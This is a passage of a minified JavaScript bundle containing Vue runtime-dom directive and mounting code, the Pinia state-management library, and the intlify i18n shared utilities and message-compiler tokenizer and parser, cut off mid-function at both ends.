o=i==="svg";t==="class"?xp(e,r,o):t==="style"?Dp(e,n,r):Vi(t)?_o(t)||jp(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zp(e,t,r,o))?(Bp(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&el(e,t,r,o,s,t!=="value")):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),el(e,t,r,o))};function Zp(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&rl(t)&&he(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const i=e.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return rl(t)&&Ue(n)?!1:t in e}const En=e=>{const t=e.props["onUpdate:modelValue"]||!1;return se(t)?n=>Qn(t,n):t};function Xp(e){e.target.composing=!0}function il(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Tt=Symbol("_assign"),sl={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[Tt]=En(i);const s=r||i.props&&i.props.type==="number";Gt(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Ci(a)),e[Tt](a)}),n&&Gt(e,"change",()=>{e.value=e.value.trim()}),t||(Gt(e,"compositionstart",Xp),Gt(e,"compositionend",il),Gt(e,"change",il))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:i,number:s}},o){if(e[Tt]=En(o),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ci(e.value):e.value,l=t==null?"":t;a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||i&&e.value.trim()===l)||(e.value=l))}},qp={deep:!0,created(e,t,n){e[Tt]=En(n),Gt(e,"change",()=>{const r=e._modelValue,i=or(e),s=e.checked,o=e[Tt];if(se(r)){const a=So(r,i),l=a!==-1;if(s&&!l)o(r.concat(i));else if(!s&&l){const u=[...r];u.splice(a,1),o(u)}}else if(pr(r)){const a=new Set(r);s?a.add(i):a.delete(i),o(a)}else o(jc(e,s))})},mounted:ol,beforeUpdate(e,t,n){e[Tt]=En(n),ol(e,t,n)}};function ol(e,{value:t,oldValue:n},r){e._modelValue=t,se(t)?e.checked=So(t,r.props.value)>-1:pr(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Dn(t,jc(e,!0)))}const Qp={created(e,{value:t},n){e.checked=Dn(t,n.props.value),e[Tt]=En(n),Gt(e,"change",()=>{e[Tt](or(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[Tt]=En(r),t!==n&&(e.checked=Dn(t,r.props.value))}},Jp={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=pr(t);Gt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Ci(or(o)):or(o));e[Tt](e.multiple?i?new Set(s):s:s[0]),e._assigning=!0,lt(()=>{e._assigning=!1})}),e[Tt]=En(r)},mounted(e,{value:t,modifiers:{number:n}}){al(e,t)},beforeUpdate(e,t,n){e[Tt]=En(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||al(e,t)}};function al(e,t,n){const r=e.multiple,i=se(t);if(!(r&&!i&&!pr(t))){for(let s=0,o=e.options.length;s<o;s++){const a=e.options[s],l=or(a);if(r)if(i){const u=typeof l;u==="string"||u==="number"?a.selected=t.some(c=>String(c)===String(l)):a.selected=So(t,l)>-1}else a.selected=t.has(l);else if(Dn(or(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function or(e){return"_value"in e?e._value:e.value}function jc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const P0={created(e,t,n){di(e,t,n,null,"created")},mounted(e,t,n){di(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){di(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){di(e,t,n,r,"updated")}};function eg(e,t){switch(e){case"SELECT":return Jp;case"TEXTAREA":return sl;default:switch(t){case"checkbox":return qp;case"radio":return Qp;default:return sl}}}function di(e,t,n,r,i){const o=eg(e.tagName,n.props&&n.props.type)[i];o&&o(e,t,n,r)}const tg=["ctrl","shift","alt","meta"],ng={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>tg.some(n=>e[`${n}Key`]&&!t.includes(n))},R0=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(i,...s)=>{for(let o=0;o<t.length;o++){const a=ng[t[o]];if(a&&a(i,t))return}return e(i,...s)})},rg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},k0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=i=>{if(!("key"in i))return;const s=en(i.key);if(t.some(o=>o===s||rg[o]===s))return e(i)})},ig=Ze({patchProp:Yp},Np);let ll;function sg(){return ll||(ll=Yh(ig))}const M0=(...e)=>{const t=sg().createApp(...e),{mount:n}=t;return t.mount=r=>{const i=ag(r);if(!i)return;const s=t._component;!he(s)&&!s.render&&!s.template&&(s.template=i.innerHTML),i.innerHTML="";const o=n(i,!1,og(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},t};function og(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ag(e){return Ue(e)?document.querySelector(e):e}var lg=!1;/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */let Wc;const qi=e=>Wc=e,Hc=Symbol();function Xs(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Mr;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Mr||(Mr={}));function F0(){const e=Co(!0),t=e.run(()=>me({}));let n=[],r=[];const i=ko({install(s){qi(i),i._a=s,s.provide(Hc,i),s.config.globalProperties.$pinia=i,r.forEach(o=>n.push(o)),r=[]},use(s){return!this._a&&!lg?r.push(s):n.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return i}const zc=()=>{};function ul(e,t,n,r=zc){e.push(t);const i=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),r())};return!n&&Ao()&&Ru(i),i}function Hn(e,...t){e.slice().forEach(n=>{n(...t)})}const ug=e=>e();function qs(e,t){e instanceof Map&&t instanceof Map&&t.forEach((n,r)=>e.set(r,n)),e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],i=e[n];Xs(i)&&Xs(r)&&e.hasOwnProperty(n)&&!De(r)&&!yn(r)?e[n]=qs(i,r):e[n]=r}return e}const cg=Symbol();function fg(e){return!Xs(e)||!e.hasOwnProperty(cg)}const{assign:ln}=Object;function dg(e){return!!(De(e)&&e.effect)}function hg(e,t,n,r){const{state:i,actions:s,getters:o}=t,a=n.state.value[e];let l;function u(){a||(n.state.value[e]=i?i():{});const c=dh(n.state.value[e]);return ln(c,s,Object.keys(o||{}).reduce((f,d)=>(f[d]=ko(ue(()=>{qi(n);const g=n._s.get(e);return o[d].call(g,g)})),f),{}))}return l=Gc(e,u,t,n,r,!0),l}function Gc(e,t,n={},r,i,s){let o;const a=ln({actions:{}},n),l={deep:!0};let u,c,f=[],d=[],g;const v=r.state.value[e];!s&&!v&&(r.state.value[e]={}),me({});let w;function E(L){let O;u=c=!1,typeof L=="function"?(L(r.state.value[e]),O={type:Mr.patchFunction,storeId:e,events:g}):(qs(r.state.value[e],L),O={type:Mr.patchObject,payload:L,storeId:e,events:g});const F=w=Symbol();lt().then(()=>{w===F&&(u=!0)}),c=!0,Hn(f,O,r.state.value[e])}const m=s?function(){const{state:O}=n,F=O?O():{};this.$patch(U=>{ln(U,F)})}:zc;function y(){o.stop(),f=[],d=[],r._s.delete(e)}function C(L,O){return function(){qi(r);const F=Array.from(arguments),U=[],x=[];function K(W){U.push(W)}function J(W){x.push(W)}Hn(d,{args:F,name:L,store:A,after:K,onError:J});let te;try{te=O.apply(this&&this.$id===e?this:A,F)}catch(W){throw Hn(x,W),W}return te instanceof Promise?te.then(W=>(Hn(U,W),W)).catch(W=>(Hn(x,W),Promise.reject(W))):(Hn(U,te),te)}}const b={_p:r,$id:e,$onAction:ul.bind(null,d),$patch:E,$reset:m,$subscribe(L,O={}){const F=ul(f,L,O.detached,()=>U()),U=o.run(()=>Ke(()=>r.state.value[e],x=>{(O.flush==="sync"?c:u)&&L({storeId:e,type:Mr.direct,events:g},x)},ln({},l,O)));return F},$dispose:y},A=Qt(b);r._s.set(e,A);const P=(r._a&&r._a.runWithContext||ug)(()=>r._e.run(()=>(o=Co()).run(t)));for(const L in P){const O=P[L];if(De(O)&&!dg(O)||yn(O))s||(v&&fg(O)&&(De(O)?O.value=v[L]:qs(O,v[L])),r.state.value[e][L]=O);else if(typeof O=="function"){const F=C(L,O);P[L]=F,a.actions[L]=O}}return ln(A,P),ln(Ae(A),P),Object.defineProperty(A,"$state",{get:()=>r.state.value[e],set:L=>{E(O=>{ln(O,L)})}}),r._p.forEach(L=>{ln(A,o.run(()=>L({store:A,app:r._a,pinia:r,options:a})))}),v&&s&&n.hydrate&&n.hydrate(A.$state,v),u=!0,c=!0,A}function x0(e,t,n){let r,i;const s=typeof t=="function";typeof e=="string"?(r=e,i=s?n:t):(i=e,r=e.id);function o(a,l){const u=Dh();return a=a||(u?et(Hc,null):null),a&&qi(a),a=Wc,a._s.has(r)||(s?Gc(r,t,i,a):hg(r,i,a)),a._s.get(r)}return o.$id=r,o}function $0(e){{e=Ae(e);const t={};for(const n in e){const r=e[n];(De(r)||yn(r))&&(t[n]=pn(e,n))}return t}}/*!
  * shared v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const Ri=typeof window!="undefined",An=(e,t=!1)=>t?Symbol.for(e):Symbol(e),pg=(e,t,n)=>gg({l:e,k:t,s:n}),gg=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),ze=e=>typeof e=="number"&&isFinite(e),mg=e=>Yc(e)==="[object Date]",wn=e=>Yc(e)==="[object RegExp]",Qi=e=>ge(e)&&Object.keys(e).length===0,nt=Object.assign;let cl;const Kt=()=>cl||(cl=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function fl(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const vg=Object.prototype.hasOwnProperty;function ki(e,t){return vg.call(e,t)}const Be=Array.isArray,xe=e=>typeof e=="function",ee=e=>typeof e=="string",ve=e=>typeof e=="boolean",Le=e=>e!==null&&typeof e=="object",yg=e=>Le(e)&&xe(e.then)&&xe(e.catch),Kc=Object.prototype.toString,Yc=e=>Kc.call(e),ge=e=>{if(!Le(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},_g=e=>e==null?"":Be(e)||ge(e)&&e.toString===Kc?JSON.stringify(e,null,2):String(e);function bg(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}function Go(e){let t=e;return()=>++t}function Eg(e,t){typeof console!="undefined"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const hi=e=>!Le(e)||Be(e);function wi(e,t){if(hi(e)||hi(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:i}=n.pop();Object.keys(r).forEach(s=>{hi(r[s])||hi(i[s])?i[s]=r[s]:n.push({src:r[s],des:i[s]})})}}/*!
  * message-compiler v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function wg(e,t,n){return{line:e,column:t,offset:n}}function Qs(e,t,n){const r={start:e,end:t};return n!=null&&(r.source=n),r}const Sg=/\{([0-9a-zA-Z]+)\}/g;function Cg(e,...t){return t.length===1&&Ag(t[0])&&(t=t[0]),(!t||!t.hasOwnProperty)&&(t={}),e.replace(Sg,(n,r)=>t.hasOwnProperty(r)?t[r]:"")}const Zc=Object.assign,dl=e=>typeof e=="string",Ag=e=>e!==null&&typeof e=="object";function Xc(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}const de={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},Og={[de.EXPECTED_TOKEN]:"Expected token: '{0}'",[de.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[de.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[de.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[de.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[de.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[de.EMPTY_PLACEHOLDER]:"Empty placeholder",[de.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[de.INVALID_LINKED_FORMAT]:"Invalid linked format",[de.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[de.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[de.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[de.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[de.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[de.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function _r(e,t,n={}){const{domain:r,messages:i,args:s}=n,o=Cg((i||Og)[e]||"",...s||[]),a=new SyntaxError(String(o));return a.code=e,t&&(a.location=t),a.domain=r,a}function Ig(e){throw e}const jt=" ",Tg="\r",at=`
`,Lg=String.fromCharCode(8232),Ng=String.fromCharCode(8233);function Pg(e){const t=e;let n=0,r=1,i=1,s=0;const o=P=>t[P]===Tg&&t[P+1]===at,a=P=>t[P]===at,l=P=>t[P]===Ng,u=P=>t[P]===Lg,c=P=>o(P)||a(P)||l(P)||u(P),f=()=>n,d=()=>r,g=()=>i,v=()=>s,w=P=>o(P)||l(P)||u(P)?at:t[P],E=()=>w(n),m=()=>w(n+s);function y(){return s=0,c(n)&&(r++,i=0),o(n)&&n++,n++,i++,t[n]}function C(){return o(n+s)&&s++,s++,t[n+s]}function b(){n=0,r=1,i=1,s=0}function A(P=0){s=P}function S(){const P=n+s;for(;P!==n;)y();s=0}return{index:f,line:d,column:g,peekOffset:v,charAt:w,currentChar:E,currentPeek:m,next:y,peek:C,reset:b,resetPeek:A,skipToPeek:S}}const on=void 0,Rg=".",hl="'",kg="tokenizer";function Mg(e,t={}){const n=t.location!==!1,r=Pg(e),i=()=>r.index(),s=()=>wg(r.line(),r.column(),r.index()),o=s(),a=i(),l={currentType:14,offset:a,startLoc:o,endLoc:o,lastType:14,lastOffset:a,lastStartLoc:o,lastEndLoc:o,braceNest:0,inLinked:!1,text:""},u=()=>l,{onError:c}=t;function f(p,h,_,...N){const R=u();if(h.column+=_,h.offset+=_,c){const $=n?Qs(R.startLoc,h):null,z=_r(p,$,{domain:kg,args:N});c(z)}}function d(p,h,_){p.endLoc=s(),p.currentType=h;const N={type:h};return n&&(N.loc=Qs(p.startLoc,p.endLoc)),_!=null&&(N.value=_),N}const g=p=>d(p,14);function v(p,h){return p.currentChar()===h?(p.next(),h):(f(de.EXPECTED_TOKEN,s(),0,h),"")}function w(p){let h="";for(;p.currentPeek()===jt||p.currentPeek()===at;)h+=p.currentPeek(),p.peek();return h}function E(p){const h=w(p);return p.skipToPeek(),h}function m(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=97&&h<=122||h>=65&&h<=90||h===95}function y(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=48&&h<=57}function C(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function b(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()==="-"?p.peek():p.currentPeek(),R=y(N);return p.resetPeek(),R}function A(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()===hl;return p.resetPeek(),N}function S(p,h){const{currentType:_}=h;if(_!==8)return!1;w(p);const N=p.currentPeek()===".";return p.resetPeek(),N}function P(p,h){const{currentType:_}=h;if(_!==9)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function L(p,h){const{currentType:_}=h;if(!(_===8||_===12))return!1;w(p);const N=p.currentPeek()===":";return p.resetPeek(),N}function O(p,h){const{currentType:_}=h;if(_!==10)return!1;const N=()=>{const $=p.currentPeek();return $==="{"?m(p.peek()):$==="@"||$==="%"||$==="|"||$===":"||$==="."||$===jt||!$?!1:$===at?(p.peek(),N()):m($)},R=N();return p.resetPeek(),R}function F(p){w(p);const h=p.currentPeek()==="|";return p.resetPeek(),h}function U(p){const h=w(p),_=p.currentPeek()==="%"&&p.peek()==="{";return p.resetPeek(),{isModulo:_,hasSpace:h.length>0}}function x(p,h=!0){const _=(R=!1,$="",z=!1)=>{const G=p.currentPeek();return G==="{"?$==="%"?!1:R:G==="@"||!G?$==="%"?!0:R:G==="%"?(p.peek(),_(R,"%",!0)):G==="|"?$==="%"||z?!0:!($===jt||$===at):G===jt?(p.peek(),_(!0,jt,z)):G===at?(p.peek(),_(!0,at,z)):!0},N=_();return h&&p.resetPeek(),N}function K(p,h){const _=p.currentChar();return _===on?on:h(_)?(p.next(),_):null}function J(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=97&&N<=122||N>=65&&N<=90||N>=48&&N<=57||N===95||N===36})}function te(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57})}function W(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57||N>=65&&N<=70||N>=97&&N<=102})}function re(p){let h="",_="";for(;h=te(p);)_+=h;return _}function fe(p){E(p);const h=p.currentChar();return h!=="%"&&f(de.EXPECTED_TOKEN,s(),0,h),p.next(),"%"}function ye(p){let h="";for(;;){const _=p.currentChar();if(_==="{"||_==="}"||_==="@"||_==="|"||!_)break;if(_==="%")if(x(p))h+=_,p.next();else break;else if(_===jt||_===at)if(x(p))h+=_,p.next();else{if(F(p))break;h+=_,p.next()}else h+=_,p.next()}return h}function Me(p){E(p);let h="",_="";for(;h=J(p);)_+=h;return p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_}function Ee(p){E(p);let h="";return p.currentChar()==="-"?(p.next(),h+=`-${re(p)}`):h+=re(p),p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h}function Ne(p){E(p),v(p,"'");let h="",_="";const N=$=>$!==hl&&$!==at;for(;h=K(p,N);)h==="\\"?_+=Ie(p):_+=h;const R=p.currentChar();return R===at||R===on?(f(de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),R===at&&(p.next(),v(p,"'")),_):(v(p,"'"),_)}function Ie(p){const h=p.currentChar();switch(h){case"\\":case"'":return p.next(),`\\${h}`;case"u":return we(p,h,4);case"U":return we(p,h,6);default:return f(de.UNKNOWN_ESCAPE_SEQUENCE,s(),0,h),""}}function we(p,h,_){v(p,h);let N="";for(let R=0;R<_;R++){const $=W(p);if(!$){f(de.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${h}${N}${p.currentChar()}`);break}N+=$}return`\\${h}${N}`}function Xe(p){E(p);let h="",_="";const N=R=>R!=="{"&&R!=="}"&&R!==jt&&R!==at;for(;h=K(p,N);)_+=h;return _}function Y(p){let h="",_="";for(;h=J(p);)_+=h;return _}function M(p){const h=(_=!1,N)=>{const R=p.currentChar();return R==="{"||R==="%"||R==="@"||R==="|"||R==="("||R===")"||!R||R===jt?N:R===at||R===Rg?(N+=R,p.next(),h(_,N)):(N+=R,p.next(),h(!0,N))};return h(!1,"")}function H(p){E(p);const h=v(p,"|");return E(p),h}function D(p,h){let _=null;switch(p.currentChar()){case"{":return h.braceNest>=1&&f(de.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),p.next(),_=d(h,2,"{"),E(p),h.braceNest++,_;case"}":return h.braceNest>0&&h.currentType===2&&f(de.EMPTY_PLACEHOLDER,s(),0),p.next(),_=d(h,3,"}"),h.braceNest--,h.braceNest>0&&E(p),h.inLinked&&h.braceNest===0&&(h.inLinked=!1),_;case"@":return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=q(p,h)||g(h),h.braceNest=0,_;default:let R=!0,$=!0,z=!0;if(F(p))return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;if(h.braceNest>0&&(h.currentType===5||h.currentType===6||h.currentType===7))return f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h.braceNest=0,ae(p,h);if(R=C(p,h))return _=d(h,5,Me(p)),E(p),_;if($=b(p,h))return _=d(h,6,Ee(p)),E(p),_;if(z=A(p,h))return _=d(h,7,Ne(p)),E(p),_;if(!R&&!$&&!z)return _=d(h,13,Xe(p)),f(de.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,_.value),E(p),_;break}return _}function q(p,h){const{currentType:_}=h;let N=null;const R=p.currentChar();switch((_===8||_===9||_===12||_===10)&&(R===at||R===jt)&&f(de.INVALID_LINKED_FORMAT,s(),0),R){case"@":return p.next(),N=d(h,8,"@"),h.inLinked=!0,N;case".":return E(p),p.next(),d(h,9,".");case":":return E(p),p.next(),d(h,10,":");default:return F(p)?(N=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,N):S(p,h)||L(p,h)?(E(p),q(p,h)):P(p,h)?(E(p),d(h,12,Y(p))):O(p,h)?(E(p),R==="{"?D(p,h)||N:d(h,11,M(p))):(_===8&&f(de.INVALID_LINKED_FORMAT,s(),0),h.braceNest=0,h.inLinked=!1,ae(p,h))}}function ae(p,h){let _={type:14};if(h.braceNest>0)return D(p,h)||g(h);if(h.inLinked)return q(p,h)||g(h);switch(p.currentChar()){case"{":return D(p,h)||g(h);case"}":return f(de.UNBALANCED_CLOSING_BRACE,s(),0),p.next(),d(h,3,"}");case"@":return q(p,h)||g(h);default:if(F(p))return _=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;const{isModulo:R,hasSpace:$}=U(p);if(R)return $?d(h,0,ye(p)):d(h,4,fe(p));if(x(p))return d(h,0,ye(p));break}return _}function pe(){const{currentType:p,offset:h,startLoc:_,endLoc:N}=l;return l.lastType=p,l.lastOffset=h,l.lastStartLoc=_,l.lastEndLoc=N,l.offset=i(),l.startLoc=s(),r.currentChar()===on?d(l,14):ae(r,l)}return{nextToken:pe,currentOffset:i,currentPosition:s,context:u}}const Fg="parser",xg=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function $g(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Dg(e={}){const t=e.location!==!1,{onError:n}=e;function r(m,y,C,b,...A){const S=m.currentPosition();if(S.offset+=b,S.column+=b,n){const P=t?Qs(C,S):null,L=_r(y,P,{domain:Fg,args:A});n(L)}}function i(m,y,C){const b={type:m};return t&&(b.start=y,b.end=y,b.loc={start:C,end:C}),b}function s(m,y,C,b){b&&(m.type=b),t&&(m.end=y,m.loc&&(m.loc.end=C))}function o(m,y){const C=m.context(),b=i(3,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function a(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(5,b,A);return S.index=parseInt(y,10),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function l(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(4,b,A);return S.key=y,m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function u(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(9,b,A);return S.value=y.replace(xg,$g),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function c(m){const y=m.nextToken(),C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(8,b,A);return y.type!==12?(r(m,de.UNEXPECTED_EMPTY_LINKED_MODIFIER,C.lastStartLoc,0),S.value="",s(S,b,A),{nextConsumeToken:y,node:S}):(y.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,xt(y)),S.value=y.value||"",s(S,m.currentOffset(),m.currentPosition()),{node:S})}function f(m,y){const C=m.context(),b=i(7,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function d(m){const y=m.context(),C=i(6,y.offset,y.startLoc);let b=m.nextToken();if(b.type===9){const A=c(m);C.modifier=A.node,b=A.nextConsumeToken||m.nextToken()}switch(b.type!==10&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),b=m.nextToken(),b.type===2&&(b=m.nextToken()),b.type){case 11:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=f(m,b.value||"");break;case 5:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=l(m,b.value||"");break;case 6:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=a(m,b.value||"");break;case 7:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=u(m,b.value||"");break;default:r(m,de.UNEXPECTED_EMPTY_LINKED_KEY,y.lastStartLoc,0);const A=m.context(),S=i(7,A.offset,A.startLoc);return S.value="",s(S,A.offset,A.startLoc),C.key=S,s(C,A.offset,A.startLoc),{nextConsumeToken:b,node:C}}return s(C,m.currentOffset(),m.currentPosition()),{node:C}}function g(m){const y=m.context(),C=y.currentType===1?m.currentOffset():y.offset,b=y.currentType===1?y.endLoc:y.startLoc,A=i(2,C,b);A.items=[];let S=null;do{const O=S||m.nextToken();switch(S=null,O.type){case 0:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(o(m,O.value||""));break;case 6:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(a(m,O.value||""));break;case 5:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(l(m,O.value||""));break;case 7:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(u(m,O.value||""));break;case 8:const F=d(m);A.items.push(F.node),S=F.nextConsumeToken||null;break}}while(y.currentType!==14&&y.currentType!==1);const P=y.currentType===1?y.lastOffset:m.currentOffset(),L=y.currentType===1?y.lastEndLoc:m.currentPosition();return s(A,P,L),A}function v(m,y,C,b){const A=m.context();let S=b.items.length===0;const P=i(1,y,C);P.cases=[],P.cases.push(b);do{const L=g(m);S||(S=L.items.length===0),P.cases.push(L)}while(A.currentType!==14);return S&&r(m,de.MUST_HAVE_MESSAGES_IN_PLURAL,C,0),s(P,m.currentOffset(),m.currentPosition()),P}function w(m){const y=m.context(),{offset:C,startLoc:b}=y,A=g(m);return y.currentType===14?A:v(m,C,b,A)}function E(m){const y=Mg(m,Zc({},e)),C=y.context(),b=i(0,C.offset,C.startLoc);return t&&b.loc&&(b.loc.source=m),b.body=w(y),e.onCacheKey&&(b.cacheKey=e.onCacheKey(m)),C.currentType!==14&&r(y,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,m[C.offset]||""),s(b,y.currentOffset(),y.currentPosition()),b}return{parse:E}}function xt(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Vg(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function 